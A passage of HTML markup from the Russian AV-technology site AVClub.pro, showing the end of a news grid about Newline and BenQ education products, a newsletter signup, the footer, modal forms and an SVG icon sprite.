					<span class="news__item_date date">24&nbsp;февраля&nbsp;2022</span>
				<button class="wish wish-4402 " type="button" data-id="4402"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/articles/interaktivnyye-paneli-newline-optimalnoye-resheniye-dlya-obrazovaniya/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Статья</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/stati/2022/0122/interaktivnyye-paneli-newline-optimalnoye-resheniye-dlya-obrazovaniya/interaktivnyye-paneli-newline-optimalnoye-resheniye-dlya-obrazovaniya-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">31&nbsp;января&nbsp;2022</span>
				<span class="link">Интерактивные панели Newline – оптимальное решение для образования</span>
	</span>
			<span class="news__preview">Какие продукты и технологии есть в ассортименте компании Newline и какие полезные для образования функции они предлагают.</span>
					<span class="news__item_date date">31&nbsp;января&nbsp;2022</span>
				<button class="wish wish-4336 " type="button" data-id="4336"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
                <div class="news__outer col-sm-6 col-lg-4 col-xl-3">
                        <a href="https://www.avclub.pro/news/peredovyye-edtech-tehnologii-benq-na-vystavke-edspaces-2021/" class="news__item  wish__outer link__outer" >
	<div class="news__type">Новость</div>	<span class="news__img">
		<span class="news__image"><img src="https://www.avclub.pro/image/cache/catalog/publikacii/novosti/2021/1221/peredovyye-edtech-tehnologii-benq-na-vystavke-edspaces-2021/peredovyye-edtech-tehnologii-benq-na-vystavke-edspaces-2021-730x495.jpg" alt=""></span>
			</span>
	<span class="news__name">

					<span class="news__item_date date">03&nbsp;декабря&nbsp;2021</span>
				<span class="link">Передовые EDTech-технологии BenQ на выставке EDspaces 2021</span>
	</span>
			<span class="news__preview">В ноябре в Питтсбурге, США, прошла выставка-конференция образовательных технологий EDspaces 2021.</span>
					<span class="news__item_date date">03&nbsp;декабря&nbsp;2021</span>
				<button class="wish wish-4178 " type="button" data-id="4178"><svg class="ico"><use xlink:href="#wish" /></svg></button>
</a>                    </div>
        
    </div>
</section>	
    </div>
</section>

<section class="section_letter">
	<div class="container">
		<div class="letter__cont ">
			<div class="row">
				<div class="letter__img col-sm-5 col-md-6 col-xl-5 order-sm-2">
					<div class="letter__image">
						<img src="catalog/view/theme/avclub/img/letter.svg" alt="">
					</div>
				</div>
				<div class="letter__data col-sm-7 col-md-6 col-xl-7 order-sm-1">
					<div class="letter__title">Подпишитесь на&nbsp;рассылку</div>
					<div class="letter__text">
						и получайте популярные статьи, видео и кейсы за&nbsp;неделю в одном письме 					</div>
					<form action="#" class="letter__form">
						<input type="text" name="email" class="letter__input" placeholder="Ваш e-mail">
						<button type="submit" class="letter__submit">
							<svg class="ico"><use xlink:href="#arrow-right" /></svg>
						</button>
					</form>
				</div>
			</div>
		</div>
	</div>
</section><a href="#" class="toTop goTo">
    <svg class="ico ico-center">
        <use xlink:href="#arrow-top"/>
    </svg>
</a>

<section class="foot__before"></section>
</div>
<footer class="footer">
<div class="container">

	<div class="row foot__top">

		<div class="foot__info col-md-6">
			<div class="row">
				<div class="col-sm-6 col-md-12">
					<div class="foot__logo">
																		<a href="https://www.avclub.pro/"><img src="catalog/view/theme/avclub/images/logo.svg" title="АВ Клуб" alt="АВ Клуб"/></a>
											</div>
										<div class="foot__text">
						АВ Клуб — крупнейшее сообщество профессионалов AV-технологий в России и СНГ					</div>
									</div>
				<div class="col-sm-6 col-md-12">
					<ul class="soc__list list-hor">
																																									</ul>
					<div class="clearfix"></div>
					<ul class="foot__links list-vert">

												<li>
							<a href="tel:+74951085573" class="link">+7 (495) 108 55 73</a>
						</li>
																		<li>
							<a href="mailto:promo@avclub.pro" class="link">promo@avclub.pro</a>
						</li>
											</ul>
				</div>
			</div>

		</div>
		<div class="foot__menu col-6 col-md-3">
						<ul class="foot__menu_parent list-vert">
				<li>
					<a href="https://www.avclub.pro/" class="link">Журнал</a>
				</li>
			</ul>
						<ul class="foot__menu_child list-vert">
												<li>
					<a href="https://www.avclub.pro/news/" class="link">Новости</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/experts/" class="link">Мнения</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/cases/" class="link">Кейсы</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/articles/" class="link">Статьи</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/video/" class="link">Видео</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/special/" class="link">Спецпроекты</a>
				</li>
											</ul>
								</div>
		<div class="foot__menu col-6 col-md-3">
			<ul class="foot__menu_parent list-vert">
																<li>
					<a href="https://www.avclub.pro/obuchenie/" class="link">Онлайн-события</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/event/" class="link">Мероприятия</a>
				</li>
												<li>
					<a href="https://www.avclub.pro/personalii/" class="link">Эксперты</a>
				</li>
												<li>
					<a href="https://promo.avclub.pro/" class="link" target="_blank">Рекламодателям</a>
				</li>
								<li>
					<a href="https://www.avclub.pro/login/" class="link foot__menu-login">
						<svg class="ico"><use xlink:href="#login"/></svg>
						Войти</a>
				</li>
			</ul>
		</div>

	</div>

	<div class="row foot__bottom">

		<div class="foot__copy col-12 col-md-6">
			<div class="foot__copy_in">
				&copy; 2008-2024 AVClub
Все права защищены и принадлежат ООО «АВ Клуб Про»			</div>
		</div>

		<div class="foot__smenu col-6 col-md-3">
			<ul class="list-vert">
							</ul>
		</div>

		<div class="dev__cont col-6 col-md-3">
			<a href="https://slavnydesign.com/" class="dev__item" target="_blank">
				<span>Дизайн и разработка:</span>
				<img src="catalog/view/theme/avclub/img/dev.svg" alt="">
			</a>
		</div>

	</div>

</div>
</footer>

<script src="catalog/view/theme/avclub/libs/fancybox/jquery.fancybox.min.js"></script>
<script src="catalog/view/theme/avclub/libs/slick/slick.min.js"></script>
<script src="catalog/view/theme/avclub/libs/inputmask/inputmask.js"></script>
<script src="catalog/view/theme/avclub/libs/inputmask/jquery.inputmask.js"></script>

<script src="catalog/view/theme/avclub/js/common.js?v=01022600"></script>

<div class="d-none">
	
		<div id="modal_login" class="modal__cont">
		<div class="modal__inner">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal__title">
				Личный кабинет в&nbsp;разработке
			</div>
			<div class="modal__text">
				Оставьте свой e-mail и мы сообщим когда все будет готово
			</div>
			<form action="#" class="letter__form modal__letter">
				<input type="text" name="email" class="letter__input" placeholder="Ваш e-mail">
				<button type="submit" class="letter__submit">
					<svg class="ico"><use xlink:href="#arrow-right"></use></svg>
				</button>
				<input type="hidden" name="type" value="account" />
			</form>
			<div class="modal__image">
				<img src="catalog/view/theme/avclub/img/modal-login.svg" alt="">
			</div>
		</div>
	</div>

		<div id="modal_letter_success" class="modal__cont">
		<div class="modal__inner">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal__title">
				Вы успешно подписались на рассылку
			</div>
			<div class="modal__text">
				Вы будете получать самое важное за неделю в одном письме
			</div>
			<div class="modal__image modal__image-letter-success">
				<img src="catalog/view/theme/avclub/img/modal-subscribe.svg" alt="">
			</div>
		</div>
	</div>
	<div id="modal_success" class="modal__cont">
		<div class="modal__inner">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal__title">
				Заявка успешно отправлена
			</div>
			<div class="modal__text">
				В скором времени мы свяжемся с Вами
			</div>
			<div class="modal__image modal__image-letter-success">
				<img src="catalog/view/theme/avclub/img/modal-subscribe.svg" alt="">
			</div>
		</div>
	</div>

		<div id="modal-case" class="modal__cont modal__cont-form">
		<div class="modal__inner">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal__title">
				Отправьте информацию о&nbsp;вашем кейсе для размещения на сайте
			</div>
			<div class="modal__text">
				Укажите контактные данные для обратной связи.
			</div>
			<form action="#" class="modal__form row form__order">
				<div class="modal__inp col-md-6">
					<input type="text" name="name" class="modal__input" placeholder="Имя">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="company" class="modal__input" placeholder="Компания">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="email" class="modal__input" placeholder="E-mail">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="phone" class="modal__input" placeholder="Телефон">
				</div>
								<div class="modal__inp col-12">
					<label class="form__file link__outer">
						<svg><use xlink:href="#file" /></svg>
						<span class="file__upload" data-placeholder="Прикрепить текст кейса">
							<span class="link">Прикрепить текст кейса</span>
						</span>
						<input type="hidden" name="file_id">
					</label>
				</div>
				
				<div class="modal__inp col-12">
					<button type="submit" class="modal__submit btn btn-red">
						<span>Отправить</span>
					</button>
				</div>
				<input type="hidden" name="form" value="Заявка на размещение кейса">
			</form>
		</div>
	</div>

		<div id="modal_company" class="modal__cont modal__cont-form">
		<div class="modal__inner">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal__title">
				Добавить компанию в&nbsp;каталог
			</div>
			<div class="modal__text">
				Укажите контактные данные для обратной связи.
			</div>
			<form action="#" class="modal__form row form__order">
				<div class="modal__inp col-md-6">
					<input type="text" name="name" class="modal__input" placeholder="Имя">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="company" class="modal__input" placeholder="Компания">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="email" class="modal__input" placeholder="E-mail">
				</div>
				<div class="modal__inp col-md-6">
					<input type="text" name="phone" class="modal__input" placeholder="Телефон">
				</div>
				<div class="modal__inp col-12">
					<input type="text" name="web" class="modal__input req" placeholder="Сайт компании">
				</div>
								<div class="modal__inp col-12">
					<textarea name="company_text" class="modal__textarea req" placeholder="Краткое описание компании"></textarea>
				</div>
												
				<div class="modal__inp col-12">
					<button type="submit" class="modal__submit btn btn-red">
						<span>Отправить</span>
					</button>
				</div>
				<input type="hidden" name="form" value="Заявка на добавление компании">
			</form>
		</div>
	</div>

	<div id="modal_vote" class="modal__cont modal__cont-form">
		<div class="modal__inner" style="padding: 40px 40px 40px 40px;">
			<button type="button" class="modal__close" data-fancybox-close>
				<svg class="ico ico-center"><use xlink:href="#close" /></svg>
			</button>

			<div class="modal-body">
				<h3 class="vote-title"></h3>
				<iframe id="crmForm" src="" width="100%" height="800px" frameborder="0" >

				</iframe>
			</div>
		</div>
	</div>

</div><svg style="display: none;">


	<symbol id="account" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.353c6.822 0 12.353-5.53 12.353-12.353 0-6.822-5.53-12.353-12.353-12.353C7.178 1.647 1.647 7.177 1.647 14c0 6.822 5.53 12.353 12.353 12.353zM14 28c7.732 0 14-6.268 14-14S21.732 0 14 0 0 6.268 0 14s6.268 14 14 14z" /><path fill-rule="evenodd" clip-rule="evenodd" d="M11.238 27.728l-5.667-4.64a12.35 12.35 0 0113.703-2.14 12.352 12.352 0 013.14 2.126l-5.669 4.657a13.943 13.943 0 006.027-2.819l.217-.178c.608-.51 1.172-1.07 1.685-1.675a13.997 13.997 0 00-16.672-3.591 14.001 14.001 0 00-4.676 3.591 13.99 13.99 0 007.912 4.669z" /><path fill-rule="evenodd" clip-rule="evenodd" d="M14 18.118a4.941 4.941 0 100-9.883 4.941 4.941 0 000 9.883zm0 1.647a6.588 6.588 0 100-13.177 6.588 6.588 0 000 13.177z" /></symbol>


	<symbol id="arrow-left" viewBox="0 0 25 15" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M.293 6.793a1 1 0 000 1.414l6.364 6.364a1 1 0 001.414-1.414L2.414 7.5l5.657-5.657A1 1 0 006.657.43L.293 6.793zM25 6.5H1v2h24v-2z" /></g><defs><clipPath id="clip0"><path  transform="rotate(-180 12.5 7.5)" d="M0 0h25v15H0z"/></clipPath></defs></symbol>


	<symbol id="arrow-right" viewBox="0 0 25 15" xmlns="http://www.w3.org/2000/svg"><path d="M24.707 8.207a1 1 0 000-1.414L18.343.429a1 1 0 10-1.414 1.414L22.586 7.5l-5.657 5.657a1 1 0 001.414 1.414l6.364-6.364zM0 8.5h24v-2H0v2z" /></symbol>

	<symbol id="arrow-top" viewBox="0 0 16 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.707.854a1 1 0 0 0-1.414 0L.929 7.218a1 1 0 1 0 1.414 1.414L8 2.975l5.657 5.657a1 1 0 1 0 1.414-1.414L8.707.854ZM9 20V1.56H7V20h2Z" /></symbol>

	<symbol id="arrow-diag" viewBox="0 0 25 25" xmlns="http://www.w3.org/2000/svg"><path d="M22.6077 24.1065C23.4362 24.1065 24.1077 23.4349 24.1077 22.6065L24.1077 9.10652C24.1077 8.27809 23.4362 7.60652 22.6077 7.60652C21.7793 7.60652 21.1077 8.27809 21.1077 9.10652V21.1065H9.10774C8.27931 21.1065 7.60774 21.7781 7.60774 22.6065C7.60774 23.4349 8.27931 24.1065 9.10774 24.1065L22.6077 24.1065ZM0.333871 2.45397L21.5471 23.6672L23.6684 21.5459L2.45519 0.33265L0.333871 2.45397Z"/></symbol>

	<symbol id="arrow-diag2" viewBox="0 0 35 35" xmlns="http://www.w3.org/2000/svg"><path d="M32.4056 33.9056C33.234 33.9056 33.9056 33.234 33.9056 32.4056L33.9056 18.9056C33.9056 18.0772 33.234 17.4056 32.4056 17.4056C31.5772 17.4056 30.9056 18.0772 30.9056 18.9056L30.9056 30.9056L18.9056 30.9056C18.0772 30.9056 17.4056 31.5772 17.4056 32.4056C17.4056 33.234 18.0772 33.9056 18.9056 33.9056L32.4056 33.9056ZM0.93934 3.06066L31.3449 33.4663L33.4663 31.3449L3.06066 0.93934L0.93934 3.06066Z" /></symbol>

	<symbol id="arr-top" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" transform="rotate(-180 4.95 5.071)"><path d="m.354 2.596 4.949 4.95m-.707 0 4.95-4.95"/></g></symbol>

	<symbol id="arr-down" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M.354 2.596l4.949 4.95M4.596 7.546l4.95-4.95"/></g></symbol>

	<symbol id="arr-left" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><path d="M1.116 9.116a1.25 1.25 0 000 1.768l7.955 7.955a1.25 1.25 0 101.768-1.768L3.768 10l7.07-7.071A1.25 1.25 0 109.072 1.16L1.116 9.116zM3 8.75H2v2.5h1v-2.5z"/></symbol>

	<symbol id="arr-right" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><path d="M10.884 10.884a1.25 1.25 0 000-1.768L2.929 1.161A1.25 1.25 0 001.16 2.93L8.232 10l-7.07 7.071a1.25 1.25 0 101.767 1.768l7.955-7.955zM9 11.25h1v-2.5H9v2.5z"/></symbol>

	<symbol id="arr-register" viewBox="0 0 18 15" xmlns="http://www.w3.org/2000/svg"><path d="M17.49 8.207a1 1 0 0 0 0-1.414L11.126.429A1 1 0 0 0 9.71 1.843L15.368 7.5l-5.657 5.657a1 1 0 1 0 1.415 1.414l6.364-6.364ZM.879 8.5h15.903v-2H.88v2Z" /></symbol>

	<symbol id="long-arrow-left" viewBox="0 0 21 8" xmlns="http://www.w3.org/2000/svg"><path d="M.646 3.646a.5.5 0 0 0 0 .708l3.182 3.182a.5.5 0 1 0 .708-.708L1.707 4l2.829-2.828a.5.5 0 1 0-.708-.708L.646 3.646ZM21 3.5H1v1h20v-1Z"/></symbol>

	<symbol id="long-arrow-right" viewBox="0 0 41 16" xmlns="http://www.w3.org/2000/svg"><path d="M40.707 8.707a1 1 0 000-1.414L34.343.929a1 1 0 10-1.414 1.414L38.586 8l-5.657 5.657a1 1 0 001.414 1.414l6.364-6.364zM0 9h40V7H0v2z"/></symbol>

	<symbol id="drag" viewBox="0 0 22 23"  xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M18.119 2.605a2.58 2.58 0 00-1.44.438 2.595 2.595 0 00-2.443-1.732 2.58 2.58 0 00-1.439.438A2.595 2.595 0 0010.354.017 2.595 2.595 0 007.91 1.75a2.59 2.59 0 00-4.027 2.15v2.968L2.62 8.127a4.502 4.502 0 00-1.326 3.203v1.96c0 1.21.471 2.348 1.326 3.205l2.59 2.588a9.95 9.95 0 007.084 2.934c4.638 0 8.412-3.774 8.412-8.412V5.194a2.59 2.59 0 00-2.588-2.589zm1.294 11c0 3.925-3.194 7.118-7.12 7.118a8.662 8.662 0 01-6.167-2.555l-2.59-2.588a3.22 3.22 0 01-.947-2.288v-1.96c0-.865.337-1.678.947-2.288l.347-.347v1.026a.647.647 0 001.294 0V7.136 3.899c0-.713.58-1.294 1.294-1.294.715 0 1.295.581 1.295 1.294v1.942a.647.647 0 001.294 0V2.605c0-.713.58-1.294 1.294-1.294.714 0 1.294.581 1.294 1.294v3.236a.647.647 0 001.294 0V3.899c0-.713.58-1.294 1.294-1.294.714 0 1.294.581 1.294 1.294v1.942a.647.647 0 001.294 0v-.647a1.295 1.295 0 012.589 0v8.411z" /></g></symbol>

	<symbol id="login" viewBox="0 0 31 28" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M29.5 14c0 6.904-5.596 12.5-12.5 12.5-5.505 0-10.178-3.558-11.846-8.5H3.58C5.3 23.783 10.658 28 17 28c7.732 0 14-6.268 14-14S24.732 0 17 0C10.658 0 5.3 4.217 3.58 10h1.574C6.822 5.058 11.495 1.5 17 1.5c6.904 0 12.5 5.596 12.5 12.5z" /><path d="M20.53 14.53a.75.75 0 000-1.06l-4.773-4.773a.75.75 0 00-1.06 1.06L18.939 14l-4.242 4.243a.75.75 0 001.06 1.06l4.773-4.773zM0 14.75h20v-1.5H0v1.5z" /></symbol>

	<symbol id="cabinet" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.353c6.822 0 12.353-5.53 12.353-12.353 0-6.822-5.53-12.353-12.353-12.353C7.178 1.647 1.647 7.177 1.647 14c0 6.822 5.53 12.353 12.353 12.353zM14 28c7.732 0 14-6.268 14-14S21.732 0 14 0 0 6.268 0 14s6.268 14 14 14z" /><path fill-rule="evenodd" clip-rule="evenodd" d="M11.238 27.728l-5.667-4.64a12.35 12.35 0 0113.703-2.14 12.352 12.352 0 013.14 2.126l-5.669 4.657a13.943 13.943 0 006.027-2.819l.217-.178c.608-.51 1.172-1.07 1.685-1.675a13.997 13.997 0 00-16.672-3.591 14.001 14.001 0 00-4.676 3.591 13.99 13.99 0 007.912 4.669z" /><path fill-rule="evenodd" clip-rule="evenodd" d="M13.588 18.53a4.941 4.941 0 100-9.883 4.941 4.941 0 000 9.882zm0 1.646a6.588 6.588 0 100-13.176 6.588 6.588 0 000 13.177z" /></symbol>

	<symbol id="menu" viewBox="0 0 20 12" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h20v1.5H0zM0 5h20v1.5H0zM0 10h20v1.5H0z"/></symbol>

	<symbol id="play" viewBox="0 0 12 14" xmlns="http://www.w3.org/2000/svg"><path d="M12 7L0 13.928V.072L12 7z" /></symbol>

	<symbol id="plus" viewBox="0 0 11 11" xmlns="http://www.w3.org/2000/svg"><path d="M0 5h11v1H0z"/><path d="M5 0h1v11H5z"/></symbol>

	<symbol id="location" viewBox="0 0 16 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 16A8 8 0 108 0a8 8 0 000 16zm.001-5.334a2.667 2.667 0 100-5.333 2.667 2.667 0 000 5.333z"/><path d="M8.408 18.67a.4.4 0 01-.674 0l-2.072-3.256A.4.4 0 016 14.8h4.142a.4.4 0 01.338.614L8.408 18.67z"/></symbol>

	<symbol id="wish" viewBox="0 0 15 20" xmlns="http://www.w3.org/2000/svg"><path d="M1 0.75H13.6154C13.7535 0.75 13.8654 0.861929 13.8654 1V18.1857C13.8654 18.3826 13.6484 18.5022 13.4819 18.397L8.24218 15.0878C7.67135 14.7272 6.94404 14.7272 6.3732 15.0878L1.1335 18.397C0.967031 18.5022 0.75 18.3826 0.75 18.1857V1C0.75 0.861929 0.861929 0.75 1 0.75Z" stroke-width="1.5"/></symbol>


	<symbol id="search" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)" stroke-width="1.5"><circle cx="7.654" cy="7.654" r="6.904"/><path stroke-linecap="round" d="M13.307 13.027l3.808 3.912"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h18v18H0z"/></clipPath></defs></symbol>

	<symbol id="hash" viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M11.466 4.81v-.99H8.928L9.342.4H8.37l-.414 3.42H4.248L4.68.4h-.99l-.414 3.42h-2.7v.99H3.15l-.468 3.78H0v.99h2.556L2.142 13h.972l.432-3.42h3.69L6.822 13h.972l.414-3.42h2.682v-.99H8.334l.468-3.78h2.664zM7.362 8.59H3.654l.486-3.78h3.69l-.468 3.78z"/></symbol>

	<symbol id="close" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)" stroke="#000"><path d="M.574 15.425L15.424.575M15.424 15.425L.575.575"/></g></symbol>

	<symbol id="close2" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M.574 15.425L15.424.575M15.424 15.425L.575.575"/></g></symbol>

	<symbol id="dots" viewBox="0 0 8 2" xmlns="http://www.w3.org/2000/svg"><path d="M.77 1.54c.42 0 .77-.35.77-.77C1.54.35 1.19 0 .77 0 .35 0 0 .35 0 .77c0 .42.35.77.77.77zM3.997 1.54c.42 0 .77-.35.77-.77 0-.42-.35-.77-.77-.77-.42 0-.77.35-.77.77 0 .42.35.77.77.77zM7.223 1.54c.42 0 .77-.35.77-.77 0-.42-.35-.77-.77-.77-.42 0-.77.35-.77.77 0 .42.35.77.77.77z" /></symbol>


	<symbol id="soc-fb" viewBox="0 0 17 15" xmlns="http://www.w3.org/2000/svg"><path d="M9.688 5.156V3.281c0-.517.42-.937.937-.937h.938V0H9.687a2.812 2.812 0 00-2.812 2.813v2.343H5V7.5h1.875V15h2.813V7.5h1.874l.938-2.344H9.687z" /></symbol>


	<symbol id="soc-insta" viewBox="0 0 17 15" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1 3.158A3.158 3.158 0 014.158 0h8.684A3.158 3.158 0 0116 3.158v8.684A3.158 3.158 0 0112.842 15H4.158A3.158 3.158 0 011 11.842V3.158zm7.5 7.895a3.553 3.553 0 100-7.106 3.553 3.553 0 000 7.106zm0 .79a4.342 4.342 0 100-8.685 4.342 4.342 0 000 8.684zm5.29-9.08a.553.553 0 11-1.106 0 .553.553 0 011.106 0zm.631 0a1.184 1.184 0 11-2.368 0 1.184 1.184 0 012.368 0z" /></symbol>


	<symbol id="soc-tg" viewBox="0 0 17 15" xmlns="http://www.w3.org/2000/svg"><path d="M1.265 7.232l3.456 1.29 1.338 4.303a.407.407 0 00.646.194l1.927-1.57a.575.575 0 01.7-.02l3.475 2.523c.24.174.579.043.639-.246L15.99 1.46a.407.407 0 00-.545-.463L1.26 6.47a.408.408 0 00.004.762zm4.579.603l6.754-4.16c.122-.074.247.09.143.186L7.166 9.043a1.156 1.156 0 00-.358.692l-.19 1.407c-.026.188-.29.207-.341.025L5.547 8.6a.68.68 0 01.297-.766z" /></symbol>


	<symbol id="soc-you" viewBox="0 0 18 15" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M16.777 2.776c-.46-.82-.961-.97-1.98-1.028-1.018-.07-3.577-.098-5.795-.098-2.222 0-4.782.029-5.799.097-1.017.058-1.518.208-1.984 1.03C.744 3.595.5 5.006.5 7.49v.008c0 2.474.244 3.895.72 4.706.465.82.965.969 1.982 1.038 1.018.06 3.578.095 5.8.095 2.218 0 4.777-.035 5.796-.094 1.019-.069 1.52-.218 1.98-1.038.48-.81.722-2.232.722-4.706v-.005-.003c0-2.485-.242-3.896-.723-4.716zm-9.902 7.905V4.306l5.313 3.188-5.313 3.187z" /></g><defs><clipPath id="clip0"><path fill="#fff" transform="translate(.5)" d="M0 0h17v15H0z"/></clipPath></defs></symbol>

	<symbol id="soc-vk" viewBox="0 0 30 23" xmlns="http://www.w3.org/2000/svg"><path d="M29.316 4.22c.206-.702 0-1.22-.991-1.22h-3.28c-.836 0-1.22.444-1.426.94 0 0-1.67 4.111-4.032 6.777-.763.771-1.114 1.019-1.532 1.019-.206 0-.523-.248-.523-.951V4.221c0-.844-.234-1.221-.925-1.221H11.45c-.523 0-.835.394-.835.76 0 .798 1.18.984 1.303 3.234v4.882c0 1.069-.19 1.266-.607 1.266-1.114 0-3.82-4.129-5.424-8.854C5.564 3.371 5.247 3 4.405 3h-3.28C.189 3 0 3.444 0 3.94c0 .877 1.114 5.236 5.185 10.996C7.897 18.868 11.718 21 15.193 21c2.088 0 2.344-.473 2.344-1.288 0-3.758-.189-4.112.858-4.112.485 0 1.32.248 3.27 2.143C23.891 19.993 24.258 21 25.506 21h3.28c.936 0 1.41-.473 1.136-1.406-.623-1.963-4.84-6.002-5.029-6.272-.484-.63-.345-.911 0-1.474.006-.006 4.01-5.698 4.422-7.627Z"/></symbol>

	<symbol id="tg-big" viewBox="0 0 100 102" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="50" cy="51" rx="50" ry="51" fill="url(#paint0_linear)"/><g clip-path="url(#clip0)"><path d="M17.024 49.965l13.365 4.988 5.173 16.635a1.573 1.573 0 002.498.753l7.45-6.073a2.222 2.222 0 012.709-.076l13.436 9.755a1.575 1.575 0 002.468-.952l9.843-47.346c.253-1.221-.947-2.24-2.11-1.79L17.01 47.018c-1.354.522-1.342 2.438.015 2.947zm17.704 2.332l26.119-16.086c.47-.289.952.346.55.72L39.84 56.968a4.468 4.468 0 00-1.385 2.674l-.735 5.441c-.097.727-1.117.799-1.318.096l-2.824-9.923a2.63 2.63 0 011.149-2.959z" fill="#fff" fill-opacity=".85"/></g><defs><linearGradient id="paint0_linear" x1="50" y1="0" x2="50" y2="102" gradientUnits="userSpaceOnUse"><stop stop-color="#2BA3E2"/><stop offset="1" stop-color="#0B82BD"/></linearGradient><clipPath id="clip0"><path fill="#fff" transform="translate(16 22)" d="M0 0h58v58H0z"/></clipPath></defs></symbol>

	<symbol id="file" viewBox="0 0 29 25" xmlns="http://www.w3.org/2000/svg"><path d="M20.835 13.095a4.171 4.171 0 01-4.167-4.166V2.38A2.383 2.383 0 0119.048 0a2.383 2.383 0 012.382 2.381v6.548a.595.595 0 01-1.19 0V2.38a1.19 1.19 0 00-2.382 0v6.548a2.979 2.979 0 002.977 2.976 2.979 2.979 0 002.976-2.976V.595a.595.595 0 011.19 0V8.93a4.171 4.171 0 01-4.166 4.166z" /><path d="M25.595 25H2.976A2.979 2.979 0 010 22.024V6.547a2.979 2.979 0 012.976-2.976h6.06c.468 0 .924.19 1.255.52l1.69 1.691c.105.105.263.17.412.17h1.297a.595.595 0 010 1.19h-1.297c-.468 0-.924-.189-1.255-.52l-1.69-1.69a.604.604 0 00-.412-.17h-6.06c-.984 0-1.786.801-1.786 1.785v15.477c0 .984.802 1.785 1.786 1.785h22.62c.984 0 1.785-.8 1.785-1.785V8.928a.595.595 0 011.19 0v13.096A2.979 2.979 0 0125.595 25z" /></symbol>

	<symbol id="points" viewBox="0 0 15 3" xmlns="http://www.w3.org/2000/svg"><circle cx="1.5" cy="1.5" r="1.5" /><circle cx="7.5" cy="1.5" r="1.5" /><circle cx="13.5" cy="1.5" r="1.5" /></symbol>

	<symbol id="star" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.515 1.292c.201-.39.769-.39.97 0L15.777 7.7c.08.155.233.262.408.287l7.347 1.024a.529.529 0 0 1 .299.911l-5.302 4.961a.525.525 0 0 0-.16.477l1.253 7.016c.078.432-.384.765-.782.564l-6.593-3.327a.552.552 0 0 0-.496 0L5.159 22.94c-.398.201-.86-.132-.783-.564l1.254-7.017a.525.525 0 0 0-.16-.476L.168 9.923a.529.529 0 0 1 .299-.912l7.347-1.024a.542.542 0 0 0 .408-.287l3.293-6.408Z"/></symbol>

	<symbol id="edit" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="m2.024 8.878-.687 2.961a.744.744 0 0 0 .723.903.775.775 0 0 0 .155 0l2.98-.686 5.72-5.699-3.193-3.185-5.698 5.706ZM12.713 3.504l-2.13-2.13a.747.747 0 0 0-1.055 0L8.344 2.558l3.188 3.189 1.185-1.185a.749.749 0 0 0-.004-1.058Z" /></symbol>

